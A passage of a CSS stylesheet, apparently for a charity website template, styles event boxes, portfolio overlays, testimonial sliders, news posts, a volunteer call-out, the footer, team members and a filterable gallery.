	font-size:22px;
	color:#242424;
	font-weight:700;
	line-height:1.4em;	
}

.default-event-box h3 a{
	color:#242424;
}

.default-event-box h3 a:hover{
	color:#ff4d49;
}

.default-event-box .lower-content .text{
	position:relative;
	color:#767676;
	line-height:1.8em;
	margin-bottom:15px;	
}

.event-style-two{
	position:relative;
	margin-bottom:30px;	
}

.column .event-style-two{
	padding-right:10px;	
}

.event-style-two .inner-box{
	position:relative;
	display:block;
}

.event-style-two .inner-box .image-box{
	position:relative;
	display:block;
}

.event-style-two .inner-box .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.event-style-two .over-content{
	position:absolute;
	left:30px;
	right:30px;
	bottom:30px;
	padding:25px 30px;
	background:rgba(255,255,255,0.85);
}

.event-style-two .post-meta{
	position:relative;
	font-family:'PT Serif',serif;
	font-style:italic;
	color:#a1a1a1;
	font-size:18px;
	margin-bottom:10px;	
}

.event-style-two .post-meta .location{
	color:#ff5858;
}

.event-style-two h3{
	font-size:22px;
	color:#242424;
	font-weight:700;
	line-height:1.4em;	
}

.event-style-two h3 a{
	color:#242424;
}

.event-style-two h3 a:hover{
	color:#ff4d49;
}

.event-style-two .over-content .text{
	position:relative;
	color:#767676;
	line-height:1.8em;
	margin-bottom:15px;	
}

.event-style-three{
	position:relative;
	margin-bottom:30px;	
}

.event-style-three .inner-box{
	position:relative;
	display:block;
	padding-left:195px;
	min-height:140px;
}

.event-style-three .inner-box .image-box{
	position:absolute;
	display:block;
	left:0px;
	top:0px;
	width:165px;
}

.event-style-three .inner-box .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.event-style-three .post-meta{
	position:relative;
	font-family:'PT Serif',serif;
	font-style:italic;
	color:#a1a1a1;
	font-size:16px;
	margin-bottom:10px;	
}

.event-style-three .post-meta .location{
	color:#ff5858;
}

.event-style-three h3{
	font-size:20px;
	color:#242424;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:15px;	
}

.event-style-three h3 a{
	color:#242424;
}

.event-style-three h3 a:hover{
	color:#ff4d49;
}

.event-style-three .people-status{
	position:relative;
	color:#767676;
	line-height:1.7em;
	font-size:14px;
}

.event-style-three .people-status strong{
	font-weight:600;
	color:#242424;	
}

/*** 

====================================================================
	Fullwidth Section One
====================================================================

***/

.fullwidth-section-one{
	position:relative;
	background:#f9f9f9;	
}

.fullwidth-section-one .image-column{
	position:absolute;
	left:0px;
	top:0px;
	float:left;
	width:50%;
	height:100%;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
}

.fullwidth-section-one .image-column .image{
	position:relative;
	width:100%;
	display:none;	
}

.fullwidth-section-one .image-column .image img{
	position:relative;
	width:100%;
	display:block;	
}

.fullwidth-section-one .content-column{
	position:relative;
	float:right;
	width:50%;
}

.fullwidth-section-one .content-column .inner{
	position:relative;
	width:100%;
	max-width:600px;
	padding:70px 15px 70px 70px;	
}

.fullwidth-section-one .content-column h2{
	font-size:42px;
	font-weight:700;
	color:#292929;	
}

.fullwidth-section-one .content-column h3{
	font-size:24px;
	font-weight:300;
	color:#292929;
	margin-bottom:25px;	
}

.fullwidth-section-one .content-column .text-content{
	position:relative;
	line-height:1.8em;
	font-family:'PT Serif',serif;
	margin-bottom:30px;	
}

.fullwidth-section-one .content-column .pay-block{
	position:relative;
	margin-bottom:50px;
	text-align:center;	
}

.fullwidth-section-one .content-column .pay-block .link-box{
	position:relative;
	display:block;
	color:#292929;
	font-size:18px;
	font-family:'PT Serif',serif;
	font-style:italic;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.fullwidth-section-one .content-column .pay-block .icon-box{
	position:relative;
	display:block;
	width:100px;
	height:100px;
	margin:0 auto 15px;
	font-style:normal;
	color:#fc2c62;
	font-size:42px;
	line-height:96px;
	border:2px solid #e9e9e9;
	background:none;
	border-radius:50%;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.fullwidth-section-one .content-column .pay-block .link-box:hover .icon-box{
	color:#ffffff;
	background:#fc2c62;
	border-color:#fc2c62;
}

.fullwidth-section-one .content-column .pay-block .link-box:hover{
	color:#fc2c62;	
}

.fullwidth-section-one .content-column .read-more{
	position:relative;
	display:inline-block;
	color:#363636;
	font-weight:600;
	text-transform:uppercase;
	font-size:14px;
	border-bottom:2px solid #ff4a46;
}

/*** 

====================================================================
	Projects Section
====================================================================

***/

.projects-section{
	position:relative;
	padding:100px 0px 70px;
}

.projects-section .load-more{
	position:relative;
	padding:30px 0px;
	text-align:center;	
}

.default-portfolio-item{
	position:relative;
	margin-bottom:30px;	
}

.default-portfolio-item .inner-box{
	position:relative;
	display:block;
	overflow:hidden;	
}

.default-portfolio-item .image-box{
	position:relative;	
}

.default-portfolio-item .image-box:before{
	content:'';
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:40%;
	z-index:1;
	background:rgba(0,0,0,0.50);
	background:-webkit-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.80));	
	background:-ms-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.80));	
	background:-o-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.80));	
	background:-moz-linear-gradient(top,rgba(0,0,0,0),rgba(0,0,0,0.80));	
}

.default-portfolio-item .image-box img{
	position:relative;
	display:block;
	width:100%;
}

.default-portfolio-item .title{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	padding:30px 40px;
	font-size:22px;
	color:#ffffff;
	font-weight:700;
	line-height:1.3em;
	z-index:2;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	-moz-transition:all 700ms ease;
	transition:all 700ms ease;
}

.default-portfolio-item .inner-box:hover .title{
	opacity:0;
	visibility:hidden;	
}

.default-portfolio-item .title a{
	color:#ffffff;	
}

.default-portfolio-item .overlay-box{
	position:absolute;
	left:0px;
	top:-100%;
	width:100%;
	height:100%;
	color:#ffffff;
	text-align:center;
	background:rgba(252,44,98,0.85);
	z-index:3;
	opacity:0;
	-webkit-transition:all 700ms ease;
	-ms-transition:all 700ms ease;
	-o-transition:all 700ms ease;
	-moz-transition:all 700ms ease;
	transition:all 700ms ease;
}

.default-portfolio-item .inner-box:hover .overlay-box{
	top:0px;
	opacity:1;	
}

.default-portfolio-item .overlay-box .overlay-inner{
	position:absolute;
	left:0px;
	bottom:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
}

.default-portfolio-item .overlay-box .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
	padding:20px 40px;
}

.default-portfolio-item .overlay-box h3{
	font-size:22px;
	color:#ffffff;
	font-weight:700;
	line-height:1.4em;
	margin-bottom:20px;
}

.default-portfolio-item .overlay-box h3 a{
	color:#ffffff;
}

.default-portfolio-item .overlay-box .more-link{
	position:relative;
	display:inline-block;
	width:44px;
	height:44px;
	line-height:40px;
	font-size:18px;
	color:#ffffff;
	border:2px solid #ffffff;
	text-align:center;
	border-radius:50%;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.default-portfolio-item .overlay-box .more-link:hover{
	background:#ffffff;
	color:#fc2c62;	
}

/*** 

====================================================================
	Testimonials One
====================================================================

***/

.testimonial-style-one{
	position:relative;
	padding:100px 0px 120px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
}

.testimonial-style-one:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.60);
}

.testimonial-style-one .auto-container{
	position:relative;
	z-index:1;	
}

.testimonial-style-one .sec-title{
	margin-bottom:60px;
	text-align:center;
}

.testimonial-style-one .sec-title h2{
	color:#ffffff;	
}

.testimonial-style-one .slide-item{
	position:relative;	
}

.testimonial-style-one .slide-item .inner{
	position:relative;
	display:block;
	background:#ffffff;
	border-radius:5px;
}

.testimonial-style-one .slide-item .upper-content{
	position:relative;
	padding:40px;
	border-bottom:1px solid #e9e9e9;	
}

.testimonial-style-one .slide-item .upper-content .text{
	color:#000000;
	font-size:16px;
	font-family:'Merriweather',serif;
	margin-bottom:25px;
}

.testimonial-style-one .slide-item .upper-content .rating{
	position:relative;
	font-weight:300;	
}

.testimonial-style-one .slide-item .upper-content .rating strong{
	color:#2b2b2b;
	font-weight:500;	
}

.testimonial-style-one .slide-item .upper-content .fa{
	padding-right:7px;
	color:#fc2c62;
}

.testimonial-style-one .slide-item .info{
	position:relative;
	padding:25px 40px;	
}

.testimonial-style-one .slide-item .info .author-thumb{
	position:absolute;
	right:35px;
	top:-36px;
	width:70px;
	height:70px;	
}

.testimonial-style-one .slide-item .info h4{
	font-size:18px;
	font-weight:600;
	color:#2b2b2b;
	line-height:1.2em;
}

.testimonial-style-one .slide-item .info .location{
	font-size:14px;
	font-weight:400;
	color:#7d7d7d;	
}

.testimonial-style-one .owl-dots{
	display:none;	
}

.testimonial-style-one .owl-nav{
	padding:0px;
	margin:0px;
	display:block;
}

.testimonial-style-one .owl-nav .owl-prev,
.testimonial-style-one .owl-nav .owl-next{
	position:absolute;
	display:block;
	top:50%;
	margin-top:-15px;
	width:48px;
	height:48px;
	background:#777777;
	color:#ffffff;
	font-size:24px;
	line-height:48px;
	text-align:center;
	border-radius:50%;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.testimonial-style-one .owl-nav .owl-prev{
	left:-100px;	
}

.testimonial-style-one .owl-nav .owl-next{
	right:-100px;
	padding-left:2px;	
}

.testimonial-style-one .owl-nav .owl-prev:hover,
.testimonial-style-one .owl-nav .owl-next:hover{
	color:#292929;
	background:#ffffff;
}


/*** 

====================================================================
	News Section
====================================================================

***/

.news-section{
	position:relative;
	padding:100px 0px 80px;
}

.news-style-one{
	position:relative;
	margin-bottom:25px;	
}

.news-style-one .inner-box{
	position:relative;
	display:block;	
}

.news-style-one.boxed-style .inner-box{
	padding:45px 10px  40px 40px;
	border:1px solid #e9e9e9;
	border-radius:7px;
}

.left-column .news-style-one.boxed-style .inner-box{
	margin-right:15px;	
}

.news-style-one h3{
	font-size:30px;
	color:#292929;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:20px;
}

.right-column .news-style-one h3{
	margin-bottom:10px;
	font-size:28px;
}

.news-style-one h3 a{
	color:#292929;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.news-style-one h3 a:hover{
	color:#fc2c62;
}

.news-style-one .text{
	font-family:'PT Serif',serif;
	line-height:1.8em;
	margin-bottom:20px;
}

.news-style-one .post-meta{
	position:relative;
}

.news-style-one.boxed-style .post-meta{
	margin-bottom:30px;	
}

.news-style-one .post-meta ul li{
	position:relative;
	float:left;
	margin-right:25px;
	color:#838d8f;	
	font-family:'PT Serif',serif;
}

.news-style-one .post-meta ul li .fa{
	padding-right:4px;
	color:#cdd7d8;	
}

.news-style-one .post-meta ul li a{
	position:relative;
	color:#838d8f;
}

.news-style-one .post-meta ul li a:hover,
.news-style-one .post-meta ul li a:hover .fa{
	color:#fc2c62;
}

.news-style-one .image-column img{
	display:inline-block;	
}

.news-style-one .image-column{
	position:relative;
	text-align:center;	
}

.news-style-one.bordered .inner-box{
	border-bottom:1px solid #e9e9e9;
	padding-bottom:20px;
}

.news-section .news-style-one.bordered:last-child .inner-box{
	border-bottom:none;
	padding-bottom:0px;
}


.news-style-two{
	position:relative;
	margin-bottom:30px;	
}

.sidebar-page-container .news-style-two{
	margin-bottom:50px;	
}

.news-style-two .inner-box{
	position:relative;
	display:block;
	border:1px solid #e9e9e9;
	border-radius:5px;
	overflow:hidden;	
}

.news-style-two .lower-content{
	position:relative;
	padding:30px 30px 0px;	
}

.news-style-two .lower-content .post-cat{
	position:relative;
	margin-bottom:15px;	
}

.news-style-two .lower-content .post-cat a{
	display:inline-block;
	line-height:20px;
	padding:5px 15px;
	background:#fc2c62;
	color:#ffffff;
	text-transform:uppercase;
	font-size:14px;
	font-weight:600;
	border-radius:3px;	
}

.news-style-two .lower-content .post-cat a.water{
	background:#13cb84;	
}

.news-style-two .lower-content .post-cat a.donate{
	background:#ffa92e;	
}

.news-style-two .lower-content h3{
	font-size:22px;
	color:#292929;
	font-weight:700;
	line-height:1.3em;
	margin-bottom:10px;
}

.news-style-two .lower-content h3 a{
	color:#292929;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;
}

.news-style-two .lower-content h3 a:hover{
	color:#fc2c62;
}

.news-style-two .lower-content .text{
	font-family:'PT Serif',serif;
	line-height:1.7em;
	margin-bottom:25px;
}

.news-style-two .post-meta{
	position:relative;
	border-top:1px solid #e9e9e9;
	padding:15px 30px;
}

.news-style-two .post-meta .share-btn{
	position:relative;
	font-size:20px;
	float:right;	
}

.news-style-two .post-meta .share-btn a{ 
	position:relative;
	display:block;
	line-height:24px;
	color:#9f9f9f;	
}

.news-style-two .post-meta ul{
	position:relative;
	float:left;	
}

.news-style-two .post-meta ul li{
	position:relative;
	float:left;
	margin-right:25px;
	line-height:24px;
	color:#9f9f9f;	
}

.news-style-two .post-meta ul li .icon{
	padding-right:5px;
}

.news-style-two .post-meta ul li a{
	position:relative;
	line-height:24px;
	color:#9f9f9f;
}

.news-style-two .post-meta ul li a:hover,
.news-style-two .post-meta .share-btn a:hover{
	color:#fc2c62;
}

.news-style-two .image{
	position:relative;
	display:block;
}

.news-style-two .image img,
.blog-details .row .image-column img{
	display:block;
	max-width:100%;
}

.blog-details .row .image-column{
	margin-bottom:20px;
}

.blog-details blockquote{
	position:relative;
	border:none;
	border-left:5px solid #fc2c62;
	font-size:18px;
	padding:0px 0px 0px 20px;
	margin:0px 0px 20px;
	line-height:1.6em;
	color:#25292f;
}

.blog-details blockquote p{
	margin-bottom:20px;
	line-height:1.6em;	
}

.blog-details blockquote p:last-child{
	margin-bottom:0px;	
}


/*** 

====================================================================
	Become Volunteer
====================================================================

***/

.become-volunteer{
	position:relative;
	padding:100px 0px;
	background-position:center center;
	background-repeat:no-repeat;
	background-size:cover;
	background-attachment:fixed;
}

.become-volunteer:before{
	content:'';
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background:rgba(0,0,0,0.20);
}

.become-volunteer .auto-container{
	position:relative;
	z-index:1;	
}

.become-volunteer .content-box{
	position:relative;
	max-width:420px;
	margin:0 auto;
	background:#ffffff;
	padding:40px 40px 50px;
	text-align:center;
	border-radius:5px;	
}

.become-volunteer .content-box h2{
	color:#292929;
	font-size:30px;
	line-height:1.4em;
	margin-bottom:20px;
	font-weight:300;
}

.become-volunteer .content-box h2 strong{
	font-size:48px;	
}

.become-volunteer .content-box .text{
	position:relative;
	font-family:'PT Serif',serif;
	margin-bottom:30px;
}

/*** 

====================================================================
	Sponsors Section
====================================================================

***/

.sponsors-section{
	position:relative;
	padding:70px 0px;
}

.sponsors-section.with-border{
	border-top:1px solid #f0f0f0;
}

.sponsors-section .image{
	display:block;
	text-align:center;	
}

.sponsors-section .image img{
	position:relative;
	display:inline-block;
	width:auto;
	max-width:100%;	
}

.sponsors-section .owl-nav,
.sponsors-section .owl-dots{
	display:none;	
}

/*** 

====================================================================
	Main Footer
====================================================================

***/

.main-footer{
	position:relative;
	background:#222730;
	color:#ffffff;
}

.main-footer .widgets-section{
	position:relative;
	padding:80px 0px 20px;
}

.main-footer .widgets-section .footer-column{
	margin-bottom:30px;	
}

.main-footer .footer-widget{
	position:relative;	
}

.main-footer .footer-widget h2{
	position:relative;
	font-size:22px;
	text-transform:capitalize;
	font-weight:700;
	margin-bottom:25px;
	color:#ffffff;
}

.main-footer .about-widget{
	padding-right:30px;	
}

.main-footer .about-widget .logo{
	position:relative;
	margin-bottom:10px;
	margin-top:-10px;	
}

.main-footer .about-widget .title{
	font-size:28px;
	font-family:'Crimson Text',serif;
	line-height:1.3em;
	font-weight:700;
	margin-bottom:25px;
}

.main-footer .about-widget .title .count{
	font-weight:700;
	font-family:'Montserrat',sans-serif;
	color:#fc2c62;	
}

.main-footer .about-widget .text{
	position:relative;
	line-height:1.8em;
	font-size:15px;
	font-family:'PT Serif',serif;	
}

.main-footer .links-widget .list li{
	position:relative;
	margin-bottom:10px;
	font-size:15px;
	font-family:'PT Serif',serif;
}

.main-footer .links-widget .list li a{
	position:relative;
	display:block;
	line-height:24px;
	color:#9198a6;
	text-transform:capitalize;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.main-footer .links-widget .list li a:hover{
	color:#fc2c62;	
}

.main-footer .footer-bottom{
	position:relative;
	font-size:14px;
	line-height:24px;
	text-align:center;	
}

.main-footer .footer-bottom .bottom-title{
	position:relative;
	font-size:42px;
	line-height:1.4em;
	font-weight:800;
	margin-bottom:20px;	
}

.main-footer .footer-bottom .bottom-box{
	position:relative;
	padding:40px 0px;
	border-top:1px solid rgba(255,255,255,0.10);	
}

.main-footer .footer-bottom .social-links{
	margin-bottom:25px;	
}

.main-footer .footer-bottom .social-links li{
	position:relative;
	display:inline-block;
	margin:0px 7px;	
}

.main-footer .footer-bottom .social-links li a{
	display:block;
	width:40px;
	height:40px;
	line-height:38px;
	color:#ffffff;
	font-size:14px;
	border:1px solid rgba(255,255,255,0.20);
	border-radius:50%;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.main-footer .footer-bottom .social-links li a:hover{
	background:#fc2c62;
	color:#ffffff;
	border-color:#fc2c62;	
}

/*** 

====================================================================
	What We Do
====================================================================

***/

.what-we-do{
	position:relative;
	padding:100px 0px 70px;
}

.service-box{
	position:relative;
	margin-bottom:30px;	
}

.service-box .inner-box{
	position:relative;
	display:block;
	padding:40px;
	border:1px solid #e9e9e9;
	border-radius:3px;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.service-box .inner-box:hover{
	background:#fc2c62;
	color:#ffffff;
	border-color:#fc2c62;	
}

.service-box .inner-box .overlay-link{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:block;	
}

.service-box .inner-box .icon-box{
	position:absolute;
	left:40px;
	top:40px;
	line-height:1.2em;
	font-size:48px;
	color:#fc2c62;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.service-box .inner-box:hover .icon-box{
	color:#ffffff;	
}

.service-box .inner-box .title{
	position:relative;
	padding-left:70px;
	margin-bottom:15px;	
}

.service-box .inner-box h3{
	font-size:24px;
	font-weight:700;
	color:#292929;
	line-height:1.4em;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.service-box .inner-box:hover h3{
	color:#ffffff;	
}

.service-box .inner-box .txt{
	font-style:italic;
	font-weight:300;
	line-height:1.8em;
}

.service-box .inner-box .text-content{
	font-family:'PT Serif',serif;
	line-height:1.8em;
}

/*** 

====================================================================
	About Us Section
====================================================================

***/

.about-section{
	position:relative;
}

.about-section .image-column,
.about-section .content-column{
	position:relative;
}

.about-section .image-column .image{
	position:relative;
	padding-top:60px;	
}

.about-section .image-column img{
	display:block;
	max-width:100%;	
}

.about-section .content-column .inner{
	position:relative;
	padding:80px 0px;	
}

.about-section .content-column .subtitle{
	position:relative;
	margin-bottom:15px;	
}

.about-section .content-column .subtitle a{
	display:inline-block;
	font-size:13px;
	font-weight:500;
	line-height:24px;
	padding:3px 10px;
	color:#b2b2b2;
	background:#f7f7f7;
	margin-right:3px;	
	text-transform:uppercase;
	border-radius:3px;
}

.about-section.bg-lightgrey .content-column .subtitle a{
	background:#ffffff;
}

.about-section .content-column h2{
	font-size:40px;
	font-weight:700;
	color:#2a2a2a;
	margin-bottom:15px;
	line-height:1.3em;
}

.about-section .content-column h2 a{
	color:#2a2a2a;
}

.about-section .content-column h3{
	font-size:18px;
	font-weight:400;
	margin-bottom:30px;
	line-height:1.5em;
}

.about-section .content-column .desc{
	position:relative;
	font-family:'PT Serif',serif;
	line-height:1.8em;
	margin-bottom:50px;
}

.about-section .content-column .info{
	position:relative;
	float:left;
	padding-left:100px;
	padding-top:10px;
	min-height:70px;
	margin-bottom:50px;	
}

.about-section .content-column .info .image-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:75px;	
}

.about-section .content-column .info .title{
	font-size:18px;
	color:#323131;
	font-weight:700;	
}

.about-section .content-column .info .designation{
	font-family:'PT Serif',serif;
	font-style:italic;
	color:#a1a1a1;	
}

.about-section .content-column .signature{
	position:relative;
	float:right;
	margin-bottom:50px;
}

.about-section .content-column .theme-btn{
	border-color:#fc2c62;
	padding:10px 30px;	
}

/*** 

====================================================================
	Testimonials Two
====================================================================

***/

.testimonial-style-two{
	position:relative;
	padding:100px 0px 120px;
	background:#fc2c62 url(images/background/map-pattern.png) center center no-repeat;
}


.testimonial-style-two .sec-title{
	margin-bottom:60px;
	text-align:center;
}

.testimonial-style-two .sec-title h2{
	color:#ffffff;	
}

.testimonial-style-two .slide-item{
	position:relative;	
}

.testimonial-style-two .slide-item .inner{
	position:relative;
	display:block;
	background:#ffffff;
	border-radius:5px;
	padding:40px 40px 30px;
}

.testimonial-style-two .slide-item .content{
	position:relative;	
}

.testimonial-style-two .slide-item .content .text{
	color:#000000;
	font-size:16px;
	font-family:'PT Serif',serif;
	margin-bottom:15px;
}

.testimonial-style-two .slide-item .content .date{
	position:relative;
	font-size:15px;
	font-weight:400;	
}

.testimonial-style-two .slide-item .info{
	position:relative;
	padding-left:90px;
	padding-top:12px;
	min-height:70px;
	margin-bottom:25px;	
}

.testimonial-style-two .slide-item .info .author-thumb{
	position:absolute;
	left:0px;
	top:0px;
	width:70px;
	height:70px;	
}

.testimonial-style-two .slide-item .info h4{
	font-size:18px;
	font-weight:600;
	color:#2b2b2b;
	line-height:1.2em;
}

.testimonial-style-two .slide-item .info .location{
	font-size:14px;
	font-weight:400;
	color:#7d7d7d;	
}

.testimonial-style-two .owl-dots{
	display:none;	
}

.testimonial-style-two .owl-nav{
	padding:0px;
	margin:0px;
	display:block;
}

.testimonial-style-two .owl-nav .owl-prev,
.testimonial-style-two .owl-nav .owl-next{
	position:absolute;
	display:block;
	top:50%;
	margin-top:-15px;
	width:48px;
	height:48px;
	background:none;
	color:#ffffff;
	font-size:24px;
	line-height:44px;
	border:2px solid #ffffff;
	text-align:center;
	border-radius:50%;
	-webkit-transition:all 500ms ease;
	-ms-transition:all 500ms ease;
	-o-transition:all 500ms ease;
	-moz-transition:all 500ms ease;
	transition:all 500ms ease;	
}

.testimonial-style-two .owl-nav .owl-prev{
	left:-100px;	
}

.testimonial-style-two .owl-nav .owl-next{
	right:-100px;
	padding-left:2px;	
}

.testimonial-style-two .owl-nav .owl-prev:hover,
.testimonial-style-two .owl-nav .owl-next:hover{
	color:#292929;
	background:#ffffff;
}


/*** 

====================================================================
	Page Title Style
====================================================================

 ***/
 
.page-title{
	position:relative;
	padding:220px 0px 130px;
	text-align:center;
	background-size:cover;
	background-repeat:no-repeat;
	background-position:center center;
}

.page-title:before{
	position:absolute;
	content:'';
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	background-color:rgba(0,0,0,0.30);
}

.page-title .inner-box{
	position:relative;
}

.page-title h1{
	font-size:54px;
	margin-bottom:10px;
	font-weight:700;
	color:#ffffff;
	letter-spacing:0px;
	text-transform:uppercase;
}

.page-title .bread-crumb{
	position:relative;
	color:#ffffff;
}

.page-title .bread-crumb li{
	position:relative;
	color:#fc2c62;
	margin-right:10px;
	display:inline-block;
	text-transform:uppercase;
}

.page-title .bread-crumb li:last-child{
	margin:0px;
}

.page-title .bread-crumb li:before{
	position:absolute;
	content:'/';
	right:0px;
	top:0px;
	color:#ffffff;
	font-size:16px;
}

.page-title .bread-crumb li:last-child:before{
	display:none;
}

.page-title .bread-crumb li a{
	position:relative;
	font-size:16px;
	color:#ffffff;
	margin:0px 5px;
	padding-right:10px;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.page-title .bread-crumb li a:hover,
.page-title .bread-crumb li a.current{
	position:relative;
	color:#fc2c62;
}

/*** 

====================================================================
	Team Section
====================================================================

***/

.team-section{
	position:relative;
	padding:100px 0px 50px;
}

.team-member{
	position:relative;
	margin-bottom:50px;	
}

.team-member .inner-box{
	position:relative;
	display:block;
	text-align:center;
}

.team-member .inner-box .image{
	position:relative;
	display:block;
	border-radius:5px;
	overflow:hidden;
}

.team-member .inner-box .image img{
	display:block;
	width:100%;	
}

.team-member .lower-content{
	position:relative;
	padding:25px 15px 0px;	
}

.team-member h3{
	font-size:19px;
	color:#222328;
	font-weight:700;
	text-transform:capitalize;
	line-height:1.6em;
}

.team-member h3 a{
	color:#222328;
}

.team-member .designation{
	position:relative;
	color:#fc2c62;
	font-style:italic;
	text-transform:capitalize;
	font-family:'PT Serif',serif;
	margin-bottom:10px;	
}

.team-member .social-links li{
	position:relative;
	display:inline-block;
	margin:0px 2px;	
}

.team-member .social-links li a{
	position:relative;
	display:block;
	width:36px;
	height:36px;
	border:1px solid #e9e9e9;
	color:#cccccc;
	font-size:14px;
	line-height:34px;
	text-align:center;
	border-radius:50%;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;	
}

.team-member .social-links li a:hover{
	background:#fc2c62;
	color:#ffffff;
	border-color:#fc2c62;	
}


/*** 

====================================================================
	Gallery Section
====================================================================

***/

.gallery-section{
	position:relative;
	padding:100px 0px 70px;
}

.gallery-section.fullwidth-gallery{
	padding-bottom:0px;
}

.gallery-section .outer-box{
	position:relative;	
}

.gallery-section .filters{
	position:relative;
	text-align:center;
	margin-bottom:40px;
}

.gallery-section .filters li{
	position:relative;
	display:inline-block;
	padding:0px 0px;
	line-height:24px;
	color:#9f9f9f;
	cursor:pointer;
	text-transform:uppercase;
	border-radius:3px;
	font-size:13px;
	font-weight:600;
	margin:0px 15px 10px;
	transition:all 300ms ease;
	-webkit-transition:all 300ms ease;
	-ms-transition:all 300ms ease;
	-o-transition:all 300ms ease;
}

.gallery-section .filters li:after{
	content:'/';
	position:absolute;
	right:-20px;
	top:0px;
	line-height:24px;
	font-size:14px;	
	color:#9f9f9f;
}

.gallery-section .filters li:last-child:after{
	display:none;	
}

.gallery-section .filters li:hover,
.gallery-section .filters li.active{
	color:#25292f;
}

.default-portfolio-item{
	position:relative;
	margin-bottom:30px;
}

.default-portfolio-item.mix{
	display:none;
}

.fullwidth-gallery .default-portfolio-item{
	padding:0px !important;
	margin:0px !important;
}

.default-portfolio-item .inner-box{
	position:relative;
	width:100%;
	border-radius:3px;
	overflow:hidden;
}

.gallery-section.fullwidth-gallery .default-portfolio-item .inner-box{
	border-radius:0px;
}

.default-portfolio-item .image-box{
	position:relative;
	display:block;
	border-radius:3px;	
}

.default-portfolio-item .image-box img{
	position:relative;
	display:block;
	border-radius:3px;
	width:100%;
}

.default-portfolio-item .overlay-box{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	padding:0px;
	color:#ffffff;
	opacity:0;
	text-align:center;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
	-webkit-transform:scaleX(0);
	-ms-transform:scaleX(0);
	-o-transform:scaleX(0);
	-moz-transform:scaleX(0);
	transform:scaleX(0);
}

.style-two .default-portfolio-item .overlay-box{
	border:none;
}

.default-portfolio-item .inner-box:hover .overlay-box{
	top:0px;
	opacity:1;
	-webkit-transform:scaleX(1);
	-ms-transform:scaleX(1);
	-o-transform:scaleX(1);
	-moz-transform:scaleX(1);
	transform:scaleX(1);	
}

.default-portfolio-item .overlay-inner{
	position:absolute;
	left:0px;
	top:0px;
	width:100%;
	height:100%;
	display:table;
	vertical-align:middle;
	padding:10px 20px;
	background:rgba(252,44,98,0.80);
}

.default-portfolio-item .overlay-inner .content{
	position:relative;
	display:table-cell;
	vertical-align:middle;
}

.default-portfolio-item .overlay-inner .option-btn{
	position:relative;
	display:inline-block;
	line-height:44px;
	color:#222222;
	font-size:15px;
	width:44px;
	height:44px;
	margin:0px 3px;
	background:#ffffff;
	border-radius:50%;
	transition: all 500ms ease;
	-webkit-transition: all 500ms ease;
	-ms-transition: all 500ms ease;
	-o-transition: all 500ms ease;
	-moz-transition: all 500ms ease;
}

.default-portfolio-item .overlay-inner .option-btn:hover{
	background:#242424;
	color:#ffffff;	
}

.fancybox-next span,
.fancybox-prev span{
	background-image:none !important;
	width:44px !important;
	height:44px !important;
	line-height:44px !important;
	text-align:center;
}

.fancybox-next span:before,
.fancybox-prev span:before{
	content:'';
	position:absolute;
	font-family: 'FontAwesome';
	left:0px;
	top:0px;
	font-size:12px;
	width:44px !important;
	height:44px !important;
